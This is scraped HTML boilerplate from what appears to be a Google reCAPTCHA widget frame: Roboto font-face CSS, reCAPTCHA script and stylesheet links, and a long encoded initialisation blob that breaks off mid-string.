  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uk4mpBKyRH4gKA5BDF2mmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uk4mpBKyRH4gKA5BDF2mmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uk4mpBKyRH4gKA5BDF2mmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXhzCh8KBwow7wrJSwq/CuMKYw5rDikpjazBNw6JFG1cvRCPDrsKgwqt4ekNWc3Uhwr3CnEXDg3zDlgHCpj/Do8KJQCoFw6/DpB1Uw4HClcOYAgzDlcOXeMKLwpx3SsK5w7pVODzDrm7DnULDmlpXwrtFw6crYMKVw7kfwqpfMhVow7vCtjnDiGEvw6xEUCnClcKpfDIJwo88S8OaQcOKwp3DucKoeV1swqQfwr0oKsOHw5I9FsK/w5tfYMKlwo1JX8OYwpwrD8K8F8OXI8K3C8Ode8OsISHCncKIw79FwozDkCPChG/[base64]/Dsnt/IcOVwp5iwo/Dsyx7wpNVXMO1UMKlwpjCpcKBwrDCgE88wqJpwp/CkMO6wpHDs37Dk8OXLMK1wqzCmxZSK3YGDgfCtsKRwpllw71KwrE1FcKTPMKmwrPDthXCmyY1w6xbGlvDucKEwo94aEpKGcKVwpsqecOHQENZw6ASwrpvGy3CosOfw5/CucOXJxxUw4XDpcKewpzDnxzDjGTDn3HCocODw4NKw7w0w6fDvwjCjhcTwq8nZRTDiMK7NyTDoMKlDh3Cr8OEWsK0SRzDgMKUw6HCjXU5M8O0w7LCmx85w5RbwrjDgCgBw5o8cCNofcOawpNDw5A3w40rA2pRw78+wrh4VGgMB8O0w6TDq1pew4l4fQgcUl/DvMKjw5B+e8OTIcOPMcORFMKswrHChz8Xw4nCkcK2JMKDw6FpIMOjXxFSEENrwp50wrJmEMO7J1fDnxwFDcOlwq/DmcKqw4g/[base64]/Cln/CnVlHcH5tQMOeBXN6VEbDs37Cv8Ocwq7ClcOWO1/Ci0HCmjkiXw/CjMOMw7l7w6tBwr5Iwr5qYBfCimbDnsOkc8ONKcKOeyApwqPCimkHw7DCgGrCrsO8SsK/SC/CtcOywo/DuMKNw5Ilw6HCocOgwpTCnklLw61eJnLDoMK5w67CmcKyXTMIATESwo8vSsKcwo1GMcOwwqfDtsOKwqPDsMKbw61/[base64]/CgsKGwo4AWiHDtMO7IWg1wofCqjlvC8ORMFzDuEwLVHrDjMK1Q2LChcOqw6x1wovCg8KsJMOTSHnDkcOdfHVLMnY3ZMOgJFUyw5RbK8Ovw7HCpklANDHChTHCliI+S8KGwox6QGckRTTCjcKSw5w1G8KVaMO3Uyx8w75gwoXCry7CjMKxw7XDosK0w4XDrjcHw6/[base64]/wqZTwqJnYMKSw7nCosOrwoxQNMK0PsKvdDbDnMKywpXDucKawqXCunV+BcKxwp7Ci3Fzw6LDhMOJEcOCw7XChcKLaklWwpLCrWMUw6LCrMKTYVE0W8O5dyHDuMOcwrLDpAFbF8KfD3jDmsKufR4uR8O7YEtww6/CpH0+w5ZwGVbDlMK3wrPDtsONw73Dm8OSU8ONw5PClMKCVsONw53DoMKZwp3DgVYQJcOgwqLDosKPw617Cn4pf8ONw4nDjCVZw5JTw4bCq2NZwqvDtXLCuMKOw53DqcOtwrfCu8KhUcOgDcKnesOCw5BuwrtFw4RPw5nClsO2w6IoVsKITUXCrAzCqjfDjMKbwqHCoX/ClsK/[base64]/CpAJ0DsORD0rDo8KuAVnDj2lNVXfDqgzDtUjDlMKewqpfwoZ9GDLDnjc8wqXChsK1w4FlSsKlSyjDlAXDnsOhw4sWWsOfw4JbfMOWwoTCl8KCw5rCr8Kdwq1cw64occOswr8kwpXCtRJtNMO8w6jCnwB5wqzCh8OcKwJFw65ywo/CvsK3wo0gIMKvwr8PwqTDtsOLK8KwHMOXw7pKG1zCg8Obw5d6BSbDnlPCgww8w6TCkGQcwo/CrcOtFsKhIAADwojDg8KPJUXDg8KOI2nDo2XDtXbDhnsxGMOzAsKEAMO1w4x8w7s/wrnDmsKzwoHCtCvChcOBwokTw5vDqGXDmk5tPgo8NhHCs8Kjw5suKcOxwrpXwoZNwqwzf8KBw4PCt8OFTm9RDcOOwrRfw7LCqgBabcOzVEfDgsObLsKfIsOQw7JRwpN/fsO6YMK/TMOUwpzDuMKBw4zDncOiYzfDkcOMwqUGwpnDlFdMw6ZQw7HDlTc4wr/Cn0howoTDv8KzNhklHcOww41uNnPDtmzDnsKLwp0DwpPCtHPDv8KQw4IjYB9NwrcWw6fDlMKzVMO7woHCrsK2wqwhw4TCncOywo84EcKmwpIFw4XCpTkpKloAw5nDuCU/w6zCk8OkJcOBwrEZDMKLbcK9wrAHwrnDkMOawoDDsxvDoxvDpQ3DjC/[base64]/Cj8KyXsKaT8K9Q8OqXcKFw7jCrcKmwqbDvDLDvcOQU8O/w6U7Im7CoBjDlMO5w4LCm8Krw6TCql3Cn8OxwoEoesKzesK1ansTw6pqw7wHeF4cVcOedRPCpG/[base64]/CiMOOwpfCh8O2wolzUMOrEDvCk3Vqw6Idw55VWMOcKgImBBrCk8K/[base64]/SQ/DiXbCt0MoFGTDtDYTKMKcbMOoKG3Cr13Dk8Knwr5zwqYMB0XDqcKYw6ImKnzCiA3DmnRUfsObwoDDglBnw7TCh8OSEFsvw4nCmMKrUBfCjFEWw6lyXsKgUMKbw6jDtlzDncKswonDocKdwpZtfMOswp7CrVMcw5fDi8O/[base64]/Ck8OhdcK3wrMMM1dow5sNwq5/[base64]/[base64]/DjzzCu8KYSsKow7vCijVDw4V4QcONw48XXhfCp2QaXsKMwrbCrMOiw4nCogVSwoglPm/DgQfCqUzDtsOPYwkdwqLDlsKqw6XDucOGwo3DlMOuKSrCjsK1w6XDtX43wpvCilrDn8O3YMKawr3CkMKaXDDDtB/[base64]/S8O4w4QZLGJew6tRw4APL3EHwpvCgnvDqFU2a8OMdzHCmsOfOkxaO0bDpcO6wojCnRYoSsO5wr7Cix1XT3nCuQrCj1cfwpYtCsKiw5nCmcK3CDkuw6LCqSHDnydEw4w4w5jCtDsjPzNEwqXClcK2LcKaOjrCjl/CisKnwpvDsGNESsKOVnPDlALCuMOewr98ZDXCtsKFT0sCRSjDvMOFwp5Hw6vDicOFw4zCucO/wrnCnhPDhhoNPyQWw57Cm8KiVh3DoMK3wrs4woPCmcO1wrDCksKxwqvDucKyw7bDuMKPBsOCdcKMwp3Cj3Vcw5XCgw0eXMOdFC0HE8Ocw6dZwolsw6PCrcOTFWZ7wq4wSsKLwq0Yw5zChGzCn1rCpmUiwq3CgF9rw6lOMg3CkVTDoMObEcOVWxYJd8KSIcOXElDDtD/Cj8KVXj7DoMOGwoDCjRwMQsOOWsOyw4gDecOMw73CjCw0w6fCkMO+YzbDkUzDpMKGw4/Dul3DgE8ef8KsGhjDsVXCssOMw7sEYMKGbjknRsKjw6XCry/DvcKXXMOUw7bDtcK3woshWjLCoFvDjDMcw6VDwobDj8Kkwr7DpcK+w4rDlTBaW8K4U1UxSGbDpngrwpPCqwjCplDCnsOWwpJAw79ePMKWcsOuQsKCw5d2WybDkcK1w41kRcO9eS7Cn8Kewp/Dk8OZfTvCvgcgb8KEw6bCm3/CvnLCgxjCq8KCO8Oow6kpe8OtUFc5dMOjw7HDssKYwrRDeVDDnMOkwqLCs0zDj0PDkHg0IMOcasOWwpXCoMOPwp/DsQ/Dh8KdRsK8OEvDo8KDw5txHFHCgRXCtcKjaBQrw4Zfw6YKw69ww7fDpsO8IcOLwrDDpcO3VE8HwqU9wqICYcOLWkJfwpBFw6HCvMOAZw0CIcOUwpHCiMOEwqrCiBcpHsKaKsKCXhkeVWfCpFEWw6zDssOQwrfCn8KHw5/DlcKpwqM6wpHDsw8/wqAmSgtJXsO+w7rDmz/DmTfCrjJpw4/[base64]/CmsOSOExDw4FuwqlawqLDvxEfa08tN8Ksw69lRnfCgsKAdsKTNcK3w6hhw4PDs3DChGbCrAPDhsOWOsOZJWp9KTFFJ8KyF8O/B8OLOWgUwpHCq3LCuMOZXcKWwqTCoMOuwrRHTcKjwofDo3/CgcKnwpjCnAlYwr5Yw4bCgMK+w7vCm2bDjz0jw6jCq8Ofw5kSwp3Crw0KwrLCu0peJMONa8Otw5Riw4Y1w7LCusOiNj9ww4oNw4vCm2jDsm/[base64]/DiEDDjMO4RXM7woXDpEPDlwzDssKGXDY7WsKdw60TCzXDjcOqw7jChMKPNcOFwpQtbCEVSmjCjDnCh8KgM8KSf27CmGlWbMKrwrlFw4lNwqzCmMOpwrfDncOBXsOWPUrCpcOuwo/DuHt7wqprUMKtw6cMfMOBFQ3Dh27Dp3UMBcOmKiDCv8K+w6nCp27DkXnCrcO0FTJcwpTDg3nCjWjCqT1uM8KLQsOyFmDDocOXw7fDjsO5dC7DhzIWM8OIEsONwoFyw6/Dg8KFGcKVw5HCuHHCkgLCqG8rFMKKDzIkw7PCugFUZcKiwrnDmmDDqX8ZwpNzwrM2KE/CqmzDhkHDuQLDlmbDiTPCiMOqwo41w4JYw5/CqklDwrodwpXCjH3CucK/w7PDm8OzRsO8wrhFIgxxwrjCs8Ofw4IRw7TCv8KIJwbDiyLDlErCqsOVasONw4hMw6pwwrBrwocnw6oOwrzDk8KwbMO2wrnDhMK6b8KWdcK/PcK6PcOmwp7CiVZJw7hrwph9wrLDrlzCuR7CnCvDnS3DtivCnTgseF0DwrTCjxfDuMKLMC86ABLDr8K6ZAzDtzfDtCDCoMORw6TDlcKJMEnDoT0Fwqs0w5l1woxrw79RYcKRUXdYGg/DucKow4Mkw4N3JsKUwpocw6PCsUbCicOxKsKZw4HDj8OpGMO7wpzDocOUWsOTQMKww7rDpsO3woMEw5ElwoXDm3lnw47Ch1fCs8OzwpoLwpLCgMOAfCzCqcONF1DDj0/ChMOVNA/Cn8Kww5PDkmRrwq5Tw7gFK8KFLwhdXglHw4Rfw6fCqxwlHsKSMMKLW8Kow77DpcKHWR7DncOxKsKJN8Omw6IKw60qw6/DqsOzw6AMwpjDusKOw7gmwr7DshTCvjEhw4YvwqV7wrfDhBR4GMOJw6/Dr8KwYEUNQMKvw655w53DmGQ5wrTDuMOfwrjCmMKFw57CpcKtS8K2wqFCwr16woh2w4jCih08w7fCpSLDkEDDrRVQYMKGwpNCw5Y7AcOawoTDlcKaVyvCuAoGSijCmMOzC8K/wpzDtxzCtHELS8KAw7t7wq9iECwew4LDn8ONeMOaWsOswoRnwpXCunrDhMKlNRTDnAPCrcO4w55uJGbDgkxawrw5w6szEW/Dr8Opwqw4B17CpcKLYADDp0Qcwp7CgSfCqFPDvTglwqHDmyPDrAYjVGZkw6/CpCHCm8KVdAV0YsOHHGHCgcODw4nDqxDCocKgQlF9w4dkwrkMeAbCpCXDk8Oow6ILw4vCkg3DsBplwrHDtxhaGEASwp9/w4/DmMK2w4wkw7gfPMOKXiITfAsDc1XCqsOyw5g/[base64]/[base64]/w5vCs8K5w5BSMEh+QWPCrAlWWcKbRnfDh8KRTx90QsOFwpRCFgknKsO5wp/DnkXDtMK0EcKARsOfEMOhw4dON3ovfypob180w7rDpk19UToNw4Azw40lwpDCiDZNURJ2BV3CncKPw65QfgI+F8KRwpvDpDTCrsOlGWzDoCRfEyNhwpLCiyINwqEyT3LCoMOKwr3CrR/CgRjDrxkDw6jDgcK0w5o9w7s+bVfCg8Kmw4jDjcOyZcOlHMOXwq5Sw4k6XSrDl8KZwr/CowI3Jl3CnsOoWcKqw5FfwofDuRNiDsKIFMKPTnXChnQuGk/DnnPDkMKgwqgnasOuQsKJw551AsKzIcO7w4LCtHnClsOAw60rfsK0fTQyecOKw6bCvMODw7TCtnVtw45gwr7CumA/FjNGw6nChHPDnHVOcxgBaTVfw6fCjgFxEFFcXMKIwrspw4DCjcO8e8OMwodeEsOqGMKdfHlww7/DvyjDusKnwrrCu3TDoQzDpTATRAksfC4TVsKywr5nwpJZNScOw7jCuzhAw7LCj0NqwowkeEvCj3gEw4fClsKiwq9DEn/[base64]/JGExI38ywrvDqhpeBgTCpStSw7XCqsKhw5hiDMOxw4nDiUY3CMKEHi7CsmjCuUF3wrvCl8K7dzYWw5vDhR3Cp8OVMcK/w5AKwp0/[base64]/DqWUcwqkZw5R6woIfCMKMUV5cw4HCtMOTw4HCvwbDkSPCgDvDllPCmQMiUsOuHAQQCcKHw73DlwsUw7PDuy3DqMKNMMKoL13CicOsw6HCuAfDvxY/[base64]/R1HDlz1QSzJ3wqVXw5olw4/Cq8O+wrbCmcKhwpEYBBzDvV8hw4PCg8KRUhVHw6lbw5Fdw5nDkMKmw4jDqMOWQT9Qwr4Tw7pGbS7Du8O8w5gNwo07wpNNRUHDi8KkdnQgLhPCqMKCL8Omwq/[base64]/DqUHDgMOowrXDrsKjOi1Uw7TDucOrwpfChnvCmiN8wpNxR8OPb8OLw43Cs8OawqHDmADCoMK9LcKmIsOVwqbDsGoZd2RaBsK7dMOaXsOzw6PCncOqw6kqwrxtw4vCuTMAwovCom7Dp17CnG/[base64]/CksKiFQ84WMKiFGpMw7VoVMK0YDLDnsO4wrXDhQZ7Q8OMfwUmw71Iw5vCrsKFVsKIW8KIw5Vawo3DpsKjw4nDg2EFLcO+wotuwp/[base64]/[base64]/cMOVf8KmZcORLsOew6A9OFrCuEDDgcOSwoXDqMONQcKLw7/Dp8Krw41hJcKRMcOgw6EOwppowoh6wrN/woHDjsOtw4DDn2tQQcKXA8KGw5tQwqLDv8KmwpY5QCIbw4DDhVp/LQ/CgzQID8Kuw50TwqnDnQpZwqnDjgHDt8O0w4nDusOJw4LDo8KswoZVH8KuZTjCucOEBMK0f8KZwoQsw6bDpV0gwoPDtHNBw6HDi0J8ZVLDnUjCqsKtwpPDqsO3woRxEjRwwrHCocK6QcK0w5tFwr/[base64]/wohVwrcsaDjDkcOgwqfDv8O5w4fCnGPDkMK+w75NJhg7wqA8woE7cwXCkMOywqgkw6VaBAnCr8KPZsK7dHY8wrURFXbCkMK7wqnDi8OtfX/CtCnCp8OCesKoB8KBw5fCnMKfKRtXw67CvsOFU8OAPhfCvGHCo8O6wr9TYXLCnSLCsMO8w67Dp2YZKsOTwpoKw4sBwrMrOSlvOk0Dw6vDlkRXL8KQw7Nbwq95wqjCoMKsw7zCgkgcw4MmwqE7SWx7wrRfwpRFwqnDphEJw43CpMO/[base64]/w6w2w4NCwqpDw5Bww5kRwrHDgcOvQWrDq39lDw/Dn1DCgDZwWzlfwpY+w6PDkcObwrAcZcKyNxZxPsOVJcKuf8KIwr9PwqF8fMOEK2Nswq3Cl8Odwr3DozdQeVXClRonfsKNdE/Cs1XDtGLCiMKEY8Oaw7/CiMONQcOPLVvCrsOqwoxiw6I0XcO6w5TDqiTDqsKsbg8OwogDwpnDjATDoA3DoxEOwrxSISfCo8O8w6TDnMKRQcORwpXCuyDDtg1yZVrCsxU2bU9/wpvDg8OyAcKSw40ow5vCqHjCrMO4PErCqsOJwojCvmMTw5dPwo/[base64]/DGzDp1owwpbCssK0w4zCqMOMwoLDqCfComTDo3DDrwXCkcOTHsKcw4kbwrB4Kj0qwq7DlVJRwr9xIWJ9wpEzJ8K4AhHDuHtmwpgAVcKSKMK0wrg3w7HDg8O3UMKwDcOTG3Mow6vClcOffVcbRMKww79rwoDCpX/CtmfDv8Kcw5MJdjlQYV5uw5Vew7Z/[base64]/Drl0QJcKpGMK1MEnDoMOWRsOww4LCjRdBNG4eIVUGGwA+w6DCiAVRW8KUw6nCjsOWwpDDtcOoRsOxw57DjsOvw5zDllZgbsKlSAbDj8Oxw40Ow7vDmMO/P8KIRxTDnBTCgHluw63CgcKrw7ZLKU0JPMOfFAPCr8K4wozCp2ZPU8O+V2bDvm1Fw73CsMOBdTjDg39AwojCvBvCgW5xGFTCrjEqHgMCMsKIw5jDhTTDksKIf2QDwr1gwprCuBQPHsKBIz/DuzFEw5/CsEw5UsOIw4bChhFNcRXCmMKcUGlTfwXCtlVQwr93w7M0fVNww408LsOkQsKiJCY6U1NRw7/CocO3SXbCuwQuanfCkCJGHMKANcOJwpNhcWE1wpIPw6PDnmHCqMKjw7MmajfCn8KJfFLDnhgEw4MrGXpiVS9Tw7LCmMKHw73CvMOJw4bDiQbDh3kOHMKnwq1RacOMEnvCoThowp/CqcOMwp7DvsOWwq/DlTzCrlzDksOKwr03wrrCqcO0SXx7T8KbwoTDoGzDkzTCukXCrsK6HUxbXm0CRWtiw5AXw5p7wp3CncK9wqd4w5rDsGzCh2LCtxRqAsKoOARJVcKKDcOuwpbDsMKdLhREw4bCusKewpJYw5LCr8KGTX/DssKjUQHDjkUxwrxPYsKXYERsw4sjwpkowpvDnxLChyVew6PDkcKyw79ufsOkwozDlMK6wp7Doh3Ciw1RdT/DucOgexs+w6ZDwplNwq7Dr1ZrEMKvZEIYT1vCrsKmwrDDkk8TwpkoLRsHAD88w4NwAG9lwqkKw54sVSRGwp3DvMKqw5vChsK5wrc2DsOmwq7Dh8KBGj3CqQTDmcORRsKWesOkwrXDrsKqQVhFY1DCinZxOcOITMK2ZEgmS0gwwrZ9wqbCh8KZcB8/[base64]/ClcKcw5Q5EQ9dw6bDgsOMw43Dv8KLw6QoYsK6ccOxw4t6wqTDm2DDosKEw6/[base64]/DoTMNw7ZMHsK/[base64]/CrlzCinAiwoYybMKewr7Ct8OyMyIbM8O9w4nDqG0+d8KDw4HCn3/DmMOnw45/[base64]/[base64]/Dt8K0J3/Cp2s8I8OUO8Kkw7zCiMKoMsOyVMOzwqrDgsOfwqfDu8KSPmB3w51Rwro/EsOQIsOyP8KVw6MdK8OuIw3Duw7Du8KYwq5TVU3CpSHCtcOCY8OHC8OpNcO/w68GPsOwdAo9GBnDqmPDtMK7w4VGDnDDsDBFRgRfDhlbCMOzwoHCusO2UsK2ekQoIlzCq8OocsOHA8KawqFWcsOawpJOMcKIwpswFiUBMXUAVkM5TcKiKFTCsGLCtSA4w5lywrLCocOwEEsTw5p1Q8KtwrjCo8KLw67DiMO5w5/DlcOpKsOzwqcQwrfCrFHDo8KvacOMecODdxvCnWFTw6QeVsOJwrPDq21Xw7g6BsKkUgDDn8K7wp1Uwo3CmEY8w4jCgkxWw7DDpxILwqcNwro8DEzDkcOHGsOPwpM2wq3CusO/w6LCrHTCnsKQZMOcw5XCm8KEQsKlwpvCqTXCm8O7VHrDikYsQsOswqDDvsKpAQJbw58dwowgSCc6BsOVw4bDusK7wrfDr17Cl8OAwo9GDjfCv8KsPcKpwqjCjws+wovCiMO2wpsLBMK3wodOL8K4HyDDo8OICR7Dp2DDiS3DngTDqcObw60/wpTDshZAIzxCw5LDs0zCqTpkIGUwKMOCTsKKV23Ch8OnG3JRUwfDjk3DtMKtw79vwrbDqMKkw6Ujwqsfw5zCvTrDocKMEFLCoGXClGZNw5LDlsKGwrh6X8KrwpXCpFg9w7zDpcKDwp4Hw73CpWRxbcO7RCbDtcK+AcOJw7AWw78sOFPDssKZLx/Co3pWwoIbYcONwq3Dnw3Cg8Krwpp+w5nDi0ppwr07w67CpDTDolLDj8KXw43CnzHDgsKvwo/CgMOTwqAkwrLDjwl8DBFAwq8Vf8KsfMOkAsONwp8mDDfCoCDCqAXDu8OWGW/DrMKSwp7ChRsIw4vCkcOiNSvCulwVWMKoXVzDlFhHQGdjK8K8EU0mbHPDpXHDu0fDj8KFw4PDp8ObVcKdam3DjsOwfG4LR8K8w4l3ATjDlnpEUMKRw7jCk8OSO8OXwpnCtXvDu8Ozw70ZwofDuwjDvMO2w4wewq4MwoPDjsKFHMKTw7lmwqjDk1jDgSQ7w6/Doy/DpwvDuMOeU8OsSsKjWzx4wq4RwpwSwpHCrzwFSVUXwohFd8KxIFhZwoPCo2BfOWzCrcKzdMOpwpBQw73CscOrb8OFw7jDvcKNUSLDl8KWP8OLw7fDqyxxwpMvw7XCt8KYTm8kwqDDizoIw5PDp0/CgGEiFFfCoMKCw7vCujZPworDn8KXM2J4w6LDsDU4wrLCoAo3w77CmsORXcKfw49Kw6cCd8OOEzPDmsKjWsO9TBbDmndgA0JoJ0zDtkNhW1zCtMOCSXQDw5hNwpswA3ccH8OuwpLCiHLCh8O1ZB/[base64]/w6tow7/DhcOdw6hGZ8OnEHYYw596wprCisKkYXMkHAVAw45nwodYwp3CiTPDsMKbwoM1f8KVwrfChBLDjxnDlMOXWEnDs0J+DSjCgcKEZTF8bBXDn8KACg9HFMKhw7BWRcOMw5LCkEvDjGUuwqZkF1g9w6oVXG7DqX/[base64]/w7BuwpLCrl9uGsOfw5nDq0PDoEfDhcOYwoQQw6pIBXl6wo/[base64]/DosKOw5Axw6pSwprDjVdkD33Co10pGsOoGV5rW8KuNMKKwqnCucO4w7rDgFssY8O7wrXDgsOmTwjCvhoswoLDusO0BcKuB2s5w5DDmgcnHgBXw61rwrkYMsOUI8KDBBzDvMKhYljDocKJBlbDtcOhC2B/QjZIXsKmwoYqM3lrw45YBBjDj3QIKCpeSCIZdxLCtMODwq/CgcK2dMO7ATDCnTPDnsO4R8KFw4DCuQNdBAF5w7LDhcOHC13Dk8Kswp1+UMOEw4kVwqPCgTPCpsOoTgFLEQgrWMKzRnYiw7TCjTvDii3Cn0/CiMK1w63DvlpuCRo/wqjDo19RwrsiwpxKEMKldiTDi8OGe8Kbw6UJZMKgw4jDncKbdG7